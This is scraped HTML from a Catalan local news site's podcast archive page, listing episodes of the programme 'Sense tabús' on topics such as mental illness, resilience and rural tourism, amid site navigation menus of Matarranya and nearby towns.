<li id="menu-item-399" class="menu-item menu-item-type-taxonomy menu-item-object-comarca menu-item-399"><a href="https://matarranya.media/comarques-i-pobles/la-jana/">La Jana</a></li>
<li id="menu-item-387" class="menu-item menu-item-type-taxonomy menu-item-object-comarca menu-item-387"><a href="https://matarranya.media/comarques-i-pobles/peniscola/">Peníscola</a></li>
<li id="menu-item-401" class="menu-item menu-item-type-taxonomy menu-item-object-comarca menu-item-401"><a href="https://matarranya.media/comarques-i-pobles/rossell/">Rossell</a></li>
<li id="menu-item-402" class="menu-item menu-item-type-taxonomy menu-item-object-comarca menu-item-402"><a href="https://matarranya.media/comarques-i-pobles/salsadella/">Salsadella</a></li>
<li id="menu-item-5820" class="menu-item menu-item-type-taxonomy menu-item-object-comarca menu-item-5820"><a href="https://matarranya.media/comarques-i-pobles/sant-jordi/">Sant Jordi</a></li>
<li id="menu-item-403" class="menu-item menu-item-type-taxonomy menu-item-object-comarca menu-item-403"><a href="https://matarranya.media/comarques-i-pobles/sant-mateu/">Sant Mateu</a></li>
<li id="menu-item-8089" class="menu-item menu-item-type-taxonomy menu-item-object-comarca menu-item-8089"><a href="https://matarranya.media/comarques-i-pobles/santa-magdalena-de-polpis/">Santa Magdalena de Polpís</a></li>
<li id="menu-item-404" class="menu-item menu-item-type-taxonomy menu-item-object-comarca menu-item-404"><a href="https://matarranya.media/comarques-i-pobles/tirig/">Tírig</a></li>
<li id="menu-item-400" class="menu-item menu-item-type-taxonomy menu-item-object-comarca menu-item-400"><a href="https://matarranya.media/comarques-i-pobles/la-torre-den-besora/">La Torre d&#8217;en Besora</a></li>
<li id="menu-item-405" class="menu-item menu-item-type-taxonomy menu-item-object-comarca menu-item-405"><a href="https://matarranya.media/comarques-i-pobles/traiguera/">Traiguera</a></li>
<li id="menu-item-406" class="menu-item menu-item-type-taxonomy menu-item-object-comarca menu-item-406"><a href="https://matarranya.media/comarques-i-pobles/vilar-de-canes/">Vilar de Canes</a></li>
<li id="menu-item-388" class="menu-item menu-item-type-taxonomy menu-item-object-comarca menu-item-388"><a href="https://matarranya.media/comarques-i-pobles/vinaros/">Vinaròs</a></li>
<li id="menu-item-407" class="menu-item menu-item-type-taxonomy menu-item-object-comarca menu-item-407"><a href="https://matarranya.media/comarques-i-pobles/xert/">Xert</a></li>
</ul></div>
                        </div>

                        <hr>

                        -->

                        <!-- Submenú Maestazgo 

                        <div>

                            <div class="menu-menu-maestrazgo-container"><ul class="list-inline"><li id="menu-item-199" class="comarca menu-item menu-item-type-taxonomy menu-item-object-comarca menu-item-199"><a href="https://matarranya.media/comarques-i-pobles/maestrazgo/">Maestrazgo</a></li>
<li id="menu-item-200" class="menu-item menu-item-type-taxonomy menu-item-object-comarca menu-item-200"><a href="https://matarranya.media/comarques-i-pobles/cantavella/">Cantavella</a></li>
<li id="menu-item-201" class="menu-item menu-item-type-taxonomy menu-item-object-comarca menu-item-201"><a href="https://matarranya.media/comarques-i-pobles/castellote/">Castellote</a></li>
<li id="menu-item-202" class="menu-item menu-item-type-taxonomy menu-item-object-comarca menu-item-202"><a href="https://matarranya.media/comarques-i-pobles/langlesola/">L&#8217;Anglesola</a></li>
<li id="menu-item-203" class="menu-item menu-item-type-taxonomy menu-item-object-comarca menu-item-203"><a href="https://matarranya.media/comarques-i-pobles/la-cuba/">La Cuba</a></li>
<li id="menu-item-204" class="menu-item menu-item-type-taxonomy menu-item-object-comarca menu-item-204"><a href="https://matarranya.media/comarques-i-pobles/mirambell/">Mirambell</a></li>
</ul></div>
                        </div>

                        <hr>

                        -->

                        <!-- Submenú Matarranya -->

                        <div>

                            <div class="menu-menu-matarranya-container"><ul class="list-inline"><li id="menu-item-11394" class="menu-item menu-item-type-taxonomy menu-item-object-comarca menu-item-11394"><a href="https://matarranya.media/comarques-i-pobles/arenys-de-lledo/">Arenys de Lledó</a></li>
<li id="menu-item-11395" class="menu-item menu-item-type-taxonomy menu-item-object-comarca menu-item-11395"><a href="https://matarranya.media/comarques-i-pobles/beseit/">Beseit</a></li>
<li id="menu-item-11396" class="menu-item menu-item-type-taxonomy menu-item-object-comarca menu-item-11396"><a href="https://matarranya.media/comarques-i-pobles/calaceit/">Calaceit</a></li>
<li id="menu-item-11397" class="menu-item menu-item-type-taxonomy menu-item-object-comarca menu-item-11397"><a href="https://matarranya.media/comarques-i-pobles/fontdespatla/">Fontdespatla</a></li>
<li id="menu-item-11398" class="menu-item menu-item-type-taxonomy menu-item-object-comarca menu-item-11398"><a href="https://matarranya.media/comarques-i-pobles/fornols/">Fórnols</a></li>
<li id="menu-item-11399" class="menu-item menu-item-type-taxonomy menu-item-object-comarca menu-item-11399"><a href="https://matarranya.media/comarques-i-pobles/la-freixneda/">La Freixneda</a></li>
<li id="menu-item-11400" class="menu-item menu-item-type-taxonomy menu-item-object-comarca menu-item-11400"><a href="https://matarranya.media/comarques-i-pobles/la-portellada/">La Portellada</a></li>
<li id="menu-item-11401" class="menu-item menu-item-type-taxonomy menu-item-object-comarca menu-item-11401"><a href="https://matarranya.media/comarques-i-pobles/la-vall-de-tormo/">La Vall de Tormo</a></li>
<li id="menu-item-11402" class="menu-item menu-item-type-taxonomy menu-item-object-comarca menu-item-11402"><a href="https://matarranya.media/comarques-i-pobles/lledo/">Lledó</a></li>
<li id="menu-item-11403" class="menu-item menu-item-type-taxonomy menu-item-object-comarca menu-item-11403"><a href="https://matarranya.media/comarques-i-pobles/massalio/">Massalió</a></li>
<li id="menu-item-11404" class="menu-item menu-item-type-taxonomy menu-item-object-comarca menu-item-11404"><a href="https://matarranya.media/comarques-i-pobles/mont-roig/">Mont-roig</a></li>
<li id="menu-item-11405" class="menu-item menu-item-type-taxonomy menu-item-object-comarca menu-item-11405"><a href="https://matarranya.media/comarques-i-pobles/pena-roja/">Pena-Roja</a></li>
<li id="menu-item-11406" class="menu-item menu-item-type-taxonomy menu-item-object-comarca menu-item-11406"><a href="https://matarranya.media/comarques-i-pobles/queretes/">Queretes</a></li>
<li id="menu-item-11407" class="menu-item menu-item-type-taxonomy menu-item-object-comarca menu-item-11407"><a href="https://matarranya.media/comarques-i-pobles/rafels/">Ràfels</a></li>
<li id="menu-item-11408" class="menu-item menu-item-type-taxonomy menu-item-object-comarca menu-item-11408"><a href="https://matarranya.media/comarques-i-pobles/la-torre-del-comte/">La Torre del Comte</a></li>
<li id="menu-item-11409" class="menu-item menu-item-type-taxonomy menu-item-object-comarca menu-item-11409"><a href="https://matarranya.media/comarques-i-pobles/torredarques/">Torredarques</a></li>
<li id="menu-item-11410" class="menu-item menu-item-type-taxonomy menu-item-object-comarca menu-item-11410"><a href="https://matarranya.media/comarques-i-pobles/vall-de-roures/">Vall-de-roures</a></li>
<li id="menu-item-11411" class="menu-item menu-item-type-taxonomy menu-item-object-comarca menu-item-11411"><a href="https://matarranya.media/comarques-i-pobles/valljunquera/">Valljunquera</a></li>
</ul></div>
                        </div>

                        <hr class="no-margin-bottom">

                    </div>

                     <!-- Columna 2 -->

                    <!-- IDEL <div class="c-hamburguer-menu__nav-col-2 col-lg-4 bg-gray d-flex flex-column justify-content-between"> -->
                    <div class="c-hamburguer-menu__nav-col-2 col-lg-6 bg-gray d-flex flex-column justify-content-between">

                        <div>
                            <h6 class="section-title">Seccions</h6>
                            <hr>
                        </div>

                        <div class="menu-menu-seccions-container"><ul class="list-unstyled"><li id="menu-item-208" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-208"><a href="https://matarranya.media/seccions/municipal/">Municipal</a></li>
<li id="menu-item-11774" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11774"><a href="https://matarranya.media/seccions/comarcal/">Comarcal</a></li>
<li id="menu-item-11773" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11773"><a href="https://matarranya.media/seccions/societat/">Societat</a></li>
<li id="menu-item-206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206"><a href="https://matarranya.media/seccions/esports/">Esports</a></li>
<li id="menu-item-209" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-209"><a href="https://matarranya.media/seccions/turisme/">Turisme</a></li>
<li id="menu-item-205" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-205"><a href="https://matarranya.media/seccions/sector-primari/">Sector primari</a></li>
</ul></div>
                        <div>
                            <hr/>
                            <a class="multimedia-link" href="https://matarranya.media/galeries/fotos/">Fotos <img src="https://matarranya.media/wp-content/themes/mm-theme/images/icon-photo.svg"></a>
                            <hr/>
                            <a class="multimedia-link" href="https://matarranya.media/galeries/videos/">Vídeos <img src="https://matarranya.media/wp-content/themes/mm-theme/images/icon-video.svg"></a>
                            <hr/>
                            <a class="multimedia-link" href="https://matarranya.media/mitjans/">Mitjans <img src="https://matarranya.media/wp-content/themes/mm-theme/images/icon-mitjans.svg"></a>
                            <hr class="no-margin-bottom">
                        </div>

                    </div>

                    <!-- Columna 3 -->
					
					<!-- IDEL

                    <div class="c-hamburguer-menu__nav-col-3 col-lg-4 p-0">

                        <div class="container-fluid h-100">
                            <div class="row h-100">
                                <div class="col weather-bg-cont h-100 d-flex flex-column align-items-center justify-content-center">

                                    <div class="c-weather c-weather--white owl-carousel owl-theme">

                                        
                                    </div>

                                </div>
                            </div>
                        </div>

                    </div>
	
					-->
	
                </div>
            </div>

        </nav>

        <!-- Overlay -->

        <div class="c-menu__overlay"></div>

        <!-- / MENÚ HAMBURGUESA -->

        
        
            <!-- LOGOS ORGANISMOS OFICIALES -->

            <div id="logos-organismos-oficiales" class="row">
                <div class="container">

                    
                        <img src="https://matarranya.media/wp-content/uploads/logos-mm-header-2x.png" alt="Logotips d'organismes oficials">

                                    
                </div>
            </div>

            <!-- / LOGOS ORGANISMOS OFICIALES -->

        
        <!-- HEADER -->

        <header class="c-menu">

            
            
                <!-- BANNERS #1 -->                

                
                <!-- / BANNERS #1 -->

            
            <!-- NAVEGACIÓN PRINCIPAL -->

            <nav class="c-menu__nav container-fluid noborder">

                <!-- MENÚ TOOLBAR -->

                <div class="row blue-bg-mobile">

                    <div class="container h-100">

                        <div class="row h-100">

                            
                            <div class="c-menu__date col-3 col-md-3 d-flex align-items-center justify-content-md-start text-uppercase">
                                
                                <span class="d-lg-none">25/01/2026</span>
                                <span class="d-none d-lg-block">Diumenge, 25 de gener de 2026</span>
                                
                            </div>

                            <div class="col-9 col-md-9 d-flex justify-content-end align-items-center h-100">

                                <div class="menu-menu-toolbar-container">

                                    
                                        <ul class="c-menu__nav-top list-inline text-uppercase"><li id="menu-item-11915" class="menu-item menu-item-type-post_type_archive menu-item-object-en-paper menu-item-11915"><a href="https://matarranya.media/en-paper/">En paper</a></li>
<li id="menu-item-11767" class="radio menu-item menu-item-type-custom menu-item-object-custom menu-item-11767"><a href="#header-radio-player">En directe</a></li>
</ul>
                                    
                                </div>

                            </div>

                        </div>

                    </div>

                </div>

                <!-- / MENÚ TOOLBAR -->

                <!-- HAMBURGUESA + LOGO + MENÚ PRINCIPAL -->

                <div class="row white-bg">
                    <div class="container">
                        <div class="row">

                            <div class="col-5 col-md-5 d-flex align-items-center">

                                <!-- Hamburguesa -->

                                <div class="c-hamburguer-menu">
                                    <div class="c-hamburguer-menu__icon">
                                        <span></span>
                                        <span></span>
                                        <span></span>
                                        <span></span>
                                    </div>
                                </div>

                                <!-- Logo -->

                                <div class="logo">

                                    <a href="https://matarranya.media"><img class="img-fluid d-none d-lg-block desktop-logo" src="https://matarranya.media/wp-content/themes/mm-theme/images/logo-matarranya-media.svg"></a>
                                    <a href="https://matarranya.media"><img class="d-lg-none mobile-logo" src="https://matarranya.media/wp-content/themes/mm-theme/images/logo-matarranya-media-mobile.svg"></a>
                                
                                </div>

                            </div>

                            <!-- Menú principal -->

                            <div class="col-7 col-md-7 d-flex align-items-center justify-content-end">

                                <!-- Visible en Desktop -->

                                <div class="menu-menu-principal-container"><ul class="c-menu__nav-center d-none d-lg-block"><li id="menu-item-11770" class="menu-item menu-item-type-taxonomy menu-item-object-post_format menu-item-11770"><a href="https://matarranya.media/galeries/fotos/">Fotos</a></li>
<li id="menu-item-11769" class="menu-item menu-item-type-taxonomy menu-item-object-post_format menu-item-11769"><a href="https://matarranya.media/galeries/videos/">Vídeos</a></li>
<li id="menu-item-11428" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11428"><a href="https://matarranya.media/seccions/municipal/">Municipal</a></li>
<li id="menu-item-11772" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11772"><a href="https://matarranya.media/seccions/comarcal/">Comarcal</a></li>
<li id="menu-item-11771" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11771"><a href="https://matarranya.media/seccions/societat/">Societat</a></li>
<li id="menu-item-11429" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11429"><a href="https://matarranya.media/seccions/esports/">Esports</a></li>
<li class="list-inline-item search-item"><a id="search-icon" href="#"><img src="https://matarranya.media/wp-content/themes/mm-theme/images/search-icon.svg" /></a></li></ul></div>
                                <!-- Visible en Smartphone -->

                                <ul class="c-menu__nav-mobile list-unstyled list-inline d-lg-none">

                                                                        
                                        <li class="list-inline-item"><a href="https://matarranya.media/podcasts/" data-lity><img src="https://matarranya.media/wp-content/themes/mm-theme/images/podcast-icon.svg" /></a></li>
                                        <li class="list-inline-item"><a href="#header-radio-player" data-lity><img src="https://matarranya.media/wp-content/themes/mm-theme/images/micro-icon.svg" /></a></li>

                                                                        
                                    <li class="list-inline-item"><a href="#"><img id="search-icon-mobile" src="https://matarranya.media/wp-content/themes/mm-theme/images/search-icon-gray.svg"></a></li>
                                
                                </ul>

                            </div>

                        </div>
                    </div>
                </div>

                <!-- / HAMBURGUESA + LOGO + MENÚ PRINCIPAL -->

                <!-- BUSCADOR -->
                
                <div class="c-menu__search row">
                    <div class="container h-100">
                        <div class="row h-100">
                            <div class="col-md-3 offset-md-9 h-100">

                                <form action="https://matarranya.media/" method="get" autocomplete="off">

                                    <input type="search" name="s" placeholder="Cercar" value="">
                                    <input type="submit" value="">

                                </form>

                            </div>
                        </div>
                    </div>
                </div>

                <!-- / BUSCADOR -->

                <!-- MENÚ AVUI DESTAQUEM -->

                <div class="c-menu__nav-bottom-cont row white-bg">
                    <div class="container">
                        <div class="row">
                            <div id="avui-destaquem-wrapper" class="col-12">

                                <div class="menu-menu-avui-destaquem-container"><ul class="c-menu__nav-bottom list-inline text-uppercase"><li id="menu-item-22177" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-22177"><a href="https://matarranya.media/temes/nevada-filomena/">Nevada Filomena</a></li>
<li id="menu-item-16724" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16724"><a href="https://matarranya.media/podcasts/">Podcasts</a></li>
<li id="menu-item-16550" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-16550"><a href="https://matarranya.media/temes/coronavirus/">coronavirus</a></li>
<li id="menu-item-22176" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-22176"><a href="https://matarranya.media/temes/matarranya-al-dia/">matarranya al dia</a></li>
</ul></div>
                            </div>
                        </div>
                    </div>
                </div>

                <!-- / MENÚ AVUI DESTAQUEM -->

            </nav>

        </header>

        <!-- / HEADER --> 
	
	<main>

		<section>

			<!-- CABECERA -->

			
			<div class="container-fluid mb-4 c-title">
				<div class="row">
					<div class="col-12">

						<header>
							<h2 class="text-uppercase">Sense tabús</h2>
							<h5 class="text-uppercase">Podcasts</h5>
						</header>

					</div>
				</div>
			</div>

			<!-- / CABECERA -->

			<!-- NOTICIAS + SIDEBAR -->

			<div class="container">
				<div class="row">

                    
					<!-- Noticias -->

					<div class="col-xl-9">
															
						<div class="row">

							
								
								
                                                                        
									
										
											<!-- FORMATO: Noticia destacada grande -->

											

<!-- Noticia -->

<div id="post-18187" class="col-md-6 col-lg-4 post-18187 podcasts type-podcasts status-publish hentry programa-sense-tabus" data-thumb="">
    <div class="c-new c-new--sm">

        <!-- Badge Comarca o Pueblo -->

        
        <!-- Texto -->

        <div class="featured-content">

            
                        

            <!-- Título -->

            <h3 class="text-center">
            
                <a href="https://matarranya.media/podcasts/sense-tabus-drogues-i-confinament/">
                
                    
                        Sense tabús: drogues i confinament
                    
                </a>
            
            </h3>

            <!-- Footer noticia -->

            
            
            
                <footer class="featured-footer mt-auto">

                    <!-- Programa -->

                    
                    <div class="text-center">
                        <a class="author" href="https://matarranya.media/programes/sense-tabus/">Sense tabús</a>
                    </div>
                    
                    <div class="text-center publicacio">
                        <span class="date">15/05/2020</span>
                    </div>

                </footer>

            
                    
        </div>

        <!-- Foto -->

        
            <figure class="periodista">

                <a href="https://matarranya.media/podcasts/sense-tabus-drogues-i-confinament/"><img class="periodista" src="https://matarranya.media/wp-content/uploads/NOVES-SECCIONS-1-1.jpg" alt="Sense tabús"></a>

            </figure>      

        
    </div>

</div>
										
									
									
								
                                                                        
									
										<!-- FORMATO: Noticias destacadas pequeñas -->

										

<!-- Noticia -->

<div id="post-18012" class="col-md-6 col-lg-4 post-18012 podcasts type-podcasts status-publish hentry programa-sense-tabus" data-thumb="">
    <div class="c-new c-new--sm">

        <!-- Badge Comarca o Pueblo -->

        
        <!-- Texto -->

        <div class="featured-content">

            
                        

            <!-- Título -->

            <h3 class="text-center">
            
                <a href="https://matarranya.media/podcasts/sense-tabus-resiliencia/">
                
                    
                        Sense tabús: resiliència
                    
                </a>
            
            </h3>

            <!-- Footer noticia -->

            
            
            
                <footer class="featured-footer mt-auto">

                    <!-- Programa -->

                    
                    <div class="text-center">
                        <a class="author" href="https://matarranya.media/programes/sense-tabus/">Sense tabús</a>
                    </div>
                    
                    <div class="text-center publicacio">
                        <span class="date">08/05/2020</span>
                    </div>

                </footer>

            
                    
        </div>

        <!-- Foto -->

        
            <figure class="periodista">

                <a href="https://matarranya.media/podcasts/sense-tabus-resiliencia/"><img class="periodista" src="https://matarranya.media/wp-content/uploads/NOVES-SECCIONS-1-1.jpg" alt="Sense tabús"></a>

            </figure>      

        
    </div>

</div>
									
									
								
                                                                        
									
										<!-- FORMATO: Noticias destacadas pequeñas -->

										

<!-- Noticia -->

<div id="post-17848" class="col-md-6 col-lg-4 post-17848 podcasts type-podcasts status-publish hentry programa-sense-tabus" data-thumb="">
    <div class="c-new c-new--sm">

        <!-- Badge Comarca o Pueblo -->

        
        <!-- Texto -->

        <div class="featured-content">

            
                        

            <!-- Título -->

            <h3 class="text-center">
            
                <a href="https://matarranya.media/podcasts/sense-tabus-crisi-del-tursime-rural/">
                
                    
                        Sense tabús: crisi del tursime rural
                    
                </a>
            
            </h3>

            <!-- Footer noticia -->

            
            
            
                <footer class="featured-footer mt-auto">

                    <!-- Programa -->

                    
                    <div class="text-center">
                        <a class="author" href="https://matarranya.media/programes/sense-tabus/">Sense tabús</a>
                    </div>
                    
                    <div class="text-center publicacio">
                        <span class="date">30/04/2020</span>
                    </div>

                </footer>

            
                    
        </div>

        <!-- Foto -->

        
            <figure class="periodista">

                <a href="https://matarranya.media/podcasts/sense-tabus-crisi-del-tursime-rural/"><img class="periodista" src="https://matarranya.media/wp-content/uploads/NOVES-SECCIONS-1-1.jpg" alt="Sense tabús"></a>

            </figure>      

        
    </div>

</div>
									
									
								
                                                                        
									
										<!-- FORMATO: Noticias destacadas pequeñas -->

										

<!-- Noticia -->

<div id="post-17192" class="col-md-6 col-lg-4 post-17192 podcasts type-podcasts status-publish hentry programa-sense-tabus" data-thumb="">
    <div class="c-new c-new--sm">

        <!-- Badge Comarca o Pueblo -->

        
        <!-- Texto -->

        <div class="featured-content">

            
                        

            <!-- Título -->

            <h3 class="text-center">
            
                <a href="https://matarranya.media/podcasts/sense-tabus-recomanacions-sobre-el-confinament/">
                
                    
                        Sense tabús: recomanacions sobre el confinament
                    
                </a>
            
            </h3>

            <!-- Footer noticia -->

            
            
            
                <footer class="featured-footer mt-auto">

                    <!-- Programa -->

                    
                    <div class="text-center">
                        <a class="author" href="https://matarranya.media/programes/sense-tabus/">Sense tabús</a>
                    </div>
                    
                    <div class="text-center publicacio">
                        <span class="date">03/04/2020</span>
                    </div>

                </footer>

            
                    
        </div>

        <!-- Foto -->

        
            <figure class="periodista">

                <a href="https://matarranya.media/podcasts/sense-tabus-recomanacions-sobre-el-confinament/"><img class="periodista" src="https://matarranya.media/wp-content/uploads/NOVES-SECCIONS-1-1.jpg" alt="Sense tabús"></a>

            </figure>      

        
    </div>

</div>
									
									
								
                                                                        
									
										<!-- FORMATO: Noticias destacadas pequeñas -->

										

<!-- Noticia -->

<div id="post-16771" class="col-md-6 col-lg-4 post-16771 podcasts type-podcasts status-publish hentry programa-sense-tabus" data-thumb="">
    <div class="c-new c-new--sm">

        <!-- Badge Comarca o Pueblo -->

        
        <!-- Texto -->

        <div class="featured-content">

            
                        

            <!-- Título -->

            <h3 class="text-center">
            
                <a href="https://matarranya.media/podcasts/sense-tabus-malalties-mentals/">
                
                    
                        Sense tabús: malalties mentals
                    
                </a>
            
            </h3>

            <!-- Footer noticia -->

            
            
            
                <footer class="featured-footer mt-auto">

                    <!-- Programa -->

                    
                    <div class="text-center">
                        <a class="author" href="https://matarranya.media/programes/sense-tabus/">Sense tabús</a>
                    </div>
                    
                    <div class="text-center publicacio">
                        <span class="date">20/03/2020</span>
                    </div>

                </footer>

            
                    
        </div>

        <!-- Foto -->

        
            <figure class="periodista">

                <a href="https://matarranya.media/podcasts/sense-tabus-malalties-mentals/"><img class="periodista" src="https://matarranya.media/wp-content/uploads/NOVES-SECCIONS-1-1.jpg" alt="Sense tabús"></a>

            </figure>      

        
    </div>

</div>
									
									
								
                                                                        
									
										<!-- FORMATO: Noticias destacadas pequeñas -->

										

<!-- Noticia -->

<div id="post-16769" class="col-md-6 col-lg-4 post-16769 podcasts type-podcasts status-publish hentry programa-sense-tabus" data-thumb="">
    <div class="c-new c-new--sm">

        <!-- Badge Comarca o Pueblo -->

        
        <!-- Texto -->

        <div class="featured-content">

            
                        

            <!-- Título -->

            <h3 class="text-center">
            
                <a href="https://matarranya.media/podcasts/sense-tabus-consum-responsable/">
                
                    
                        Sense tabús: consum responsable
                    
                </a>
            
            </h3>

            <!-- Footer noticia -->

            
            
            
                <footer class="featured-footer mt-auto">

                    <!-- Programa -->

                    
                    <div class="text-center">
                        <a class="author" href="https://matarranya.media/programes/sense-tabus/">Sense tabús</a>
                    </div>
                    
                    <div class="text-center publicacio">
                        <span class="date">13/03/2020</span>
                    </div>

                </footer>

            
                    
        </div>

        <!-- Foto -->

        
            <figure class="periodista">

                <a href="https://matarranya.media/podcasts/sense-tabus-consum-responsable/"><img class="periodista" src="https://matarranya.media/wp-content/uploads/NOVES-SECCIONS-1-1.jpg" alt="Sense tabús"></a>

            </figure>      

        
    </div>

</div>
									
									
								
                                                                        
									
										<!-- FORMATO: Noticias destacadas pequeñas -->

										

<!-- Noticia -->

<div id="post-16222" class="col-md-6 col-lg-4 post-16222 podcasts type-podcasts status-publish hentry programa-sense-tabus" data-thumb="">
    <div class="c-new c-new--sm">

        <!-- Badge Comarca o Pueblo -->

        
        <!-- Texto -->

        <div class="featured-content">

            
                        

            <!-- Título -->

            <h3 class="text-center">
            
                <a href="https://matarranya.media/podcasts/sense-tabus-autoconsum-renovable/">
                
                    
                        Sense tabús: autoconsum renovable
                    
                </a>
            
            </h3>

            <!-- Footer noticia -->

            
            
            
                <footer class="featured-footer mt-auto">

                    <!-- Programa -->

                    
                    <div class="text-center">
                        <a class="author" href="https://matarranya.media/programes/sense-tabus/">Sense tabús</a>
                    </div>
                    
                    <div class="text-center publicacio">
                        <span class="date">28/02/2020</span>
                    </div>

                </footer>

            
                    
        </div>

        <!-- Foto -->

        
            <figure class="periodista">

                <a href="https://matarranya.media/podcasts/sense-tabus-autoconsum-renovable/"><img class="periodista" src="https://matarranya.media/wp-content/uploads/NOVES-SECCIONS-1-1.jpg" alt="Sense tabús"></a>

            </figure>      

        
    </div>

</div>
									
									
								
                                                                        
									
										<!-- FORMATO: Noticias destacadas pequeñas -->

										

<!-- Noticia -->

<div id="post-16026" class="col-md-6 col-lg-4 post-16026 podcasts type-podcasts status-publish hentry programa-sense-tabus" data-thumb="">
    <div class="c-new c-new--sm">

        <!-- Badge Comarca o Pueblo -->

        
        <!-- Texto -->

        <div class="featured-content">

            
                        

            <!-- Título -->

            <h3 class="text-center">
            
                <a href="https://matarranya.media/podcasts/sense-tabus-la-importancia-de-lautoestima/">
                
                    
                        Sense tabús: la importància de l&#8217;autoestima
                    
                </a>
            
            </h3>

            <!-- Footer noticia -->

            
            
            
                <footer class="featured-footer mt-auto">

                    <!-- Programa -->

                    
                    <div class="text-center">
                        <a class="author" href="https://matarranya.media/programes/sense-tabus/">Sense tabús</a>
                    </div>
                    
                    <div class="text-center publicacio">
                        <span class="date">21/02/2020</span>
                    </div>

                </footer>

            
                    
        </div>

        <!-- Foto -->

        
            <figure class="periodista">

                <a href="https://matarranya.media/podcasts/sense-tabus-la-importancia-de-lautoestima/"><img class="periodista" src="https://matarranya.media/wp-content/uploads/NOVES-SECCIONS-1-1.jpg" alt="Sense tabús"></a>

            </figure>      

        
    </div>

</div>
									
									
								
                                                                        
									
										<!-- FORMATO: Noticias destacadas pequeñas -->

										

<!-- Noticia -->

<div id="post-15825" class="col-md-6 col-lg-4 post-15825 podcasts type-podcasts status-publish hentry programa-sense-tabus" data-thumb="">
    <div class="c-new c-new--sm">

        <!-- Badge Comarca o Pueblo -->

        
        <!-- Texto -->

        <div class="featured-content">

            
                        

            <!-- Título -->

            <h3 class="text-center">
            
                <a href="https://matarranya.media/podcasts/sense-tabus-menjar-insectes/">
                
                    
                        Sense Tabús: menjar insectes
                    
                </a>
            
            </h3>

            <!-- Footer noticia -->

            
            
            
                <footer class="featured-footer mt-auto">

                    <!-- Programa -->

                    
                    <div class="text-center">
                        <a class="author" href="https://matarranya.media/programes/sense-tabus/">Sense tabús</a>
                    </div>
                    
                    <div class="text-center publicacio">
                        <span class="date">14/02/2020</span>
                    </div>

                </footer>

            
                    
        </div>

        <!-- Foto -->

        
            <figure class="periodista">

                <a href="https://matarranya.media/podcasts/sense-tabus-menjar-insectes/"><img class="periodista" src="https://matarranya.media/wp-content/uploads/NOVES-SECCIONS-1-1.jpg" alt="Sense tabús"></a>

            </figure>      

        
    </div>

</div>
									
									
								
                                                                        
									
										<!-- FORMATO: Noticias destacadas pequeñas -->

										

<!-- Noticia -->

<div id="post-15484" class="col-md-6 col-lg-4 post-15484 podcasts type-podcasts status-publish hentry programa-sense-tabus" data-thumb="">
    <div class="c-new c-new--sm">

        <!-- Badge Comarca o Pueblo -->

        
        <!-- Texto -->

        <div class="featured-content">

            
                        

            <!-- Título -->

            <h3 class="text-center">
            
                <a href="https://matarranya.media/podcasts/sense-tabus-el-teatre/">
                
                    
                        Sense tabús: El teatre
                    
                </a>
            
            </h3>

            <!-- Footer noticia -->

            
            
            
                <footer class="featured-footer mt-auto">

                    <!-- Programa -->

                    
                    <div class="text-center">
                        <a class="author" href="https://matarranya.media/programes/sense-tabus/">Sense tabús</a>
                    </div>
                    
                    <div class="text-center publicacio">
                        <span class="date">07/02/2020</span>
                    </div>

                </footer>

            
                    
        </div>

        <!-- Foto -->

        
            <figure class="periodista">

                <a href="https://matarranya.media/podcasts/sense-tabus-el-teatre/"><img class="periodista" src="https://matarranya.media/wp-content/uploads/NOVES-SECCIONS-1-1.jpg" alt="Sense tabús"></a>

            </figure>      

        
    </div>

</div>
									
									
								
                                                                        
									
										<!-- FORMATO: Noticias destacadas pequeñas -->

										

<!-- Noticia -->

<div id="post-14445" class="col-md-6 col-lg-4 post-14445 podcasts type-podcasts status-publish hentry programa-sense-tabus" data-thumb="">
    <div class="c-new c-new--sm">

        <!-- Badge Comarca o Pueblo -->

        
        <!-- Texto -->

        <div class="featured-content">

            
                        

            <!-- Título -->

            <h3 class="text-center">
            
                <a href="https://matarranya.media/podcasts/sense-tabus-la-respiracio-conscient/">
                
                    
                        Sense tabús: la respiració conscient
                    
                </a>
            
            </h3>

            <!-- Footer noticia -->

            
            
            
                <footer class="featured-footer mt-auto">

                    <!-- Programa -->

                    
                    <div class="text-center">
                        <a class="author" href="https://matarranya.media/programes/sense-tabus/">Sense tabús</a>
                    </div>
                    
                    <div class="text-center publicacio">
                        <span class="date">10/01/2020</span>
                    </div>

                </footer>

            
                    
        </div>

        <!-- Foto -->

        
            <figure class="periodista">

                <a href="https://matarranya.media/podcasts/sense-tabus-la-respiracio-conscient/"><img class="periodista" src="https://matarranya.media/wp-content/uploads/NOVES-SECCIONS-1-1.jpg" alt="Sense tabús"></a>

            </figure>      

        
    </div>

</div>
									
									
								
                                                                        
									
										<!-- FORMATO: Noticias destacadas pequeñas -->

										

<!-- Noticia -->

<div id="post-13954" class="col-md-6 col-lg-4 post-13954 podcasts type-podcasts status-publish hentry programa-sense-tabus" data-thumb="">
    <div class="c-new c-new--sm">

        <!-- Badge Comarca o Pueblo -->

        
        <!-- Texto -->

        <div class="featured-content">

            
                        

            <!-- Título -->

            <h3 class="text-center">
            
                <a href="https://matarranya.media/podcasts/sense-tabus-projecte-de-biodiversitat/">
                
                    
                        Sense tabús: projecte de biodiversitat
                    
                </a>
            
            </h3>

            <!-- Footer noticia -->

            
            
            
                <footer class="featured-footer mt-auto">

                    <!-- Programa -->

                    
                    <div class="text-center">
                        <a class="author" href="https://matarranya.media/programes/sense-tabus/">Sense tabús</a>
                    </div>
                    
                    <div class="text-center publicacio">
                        <span class="date">02/12/2019</span>
                    </div>

                </footer>

            
                    
        </div>

        <!-- Foto -->

        
            <figure class="periodista">

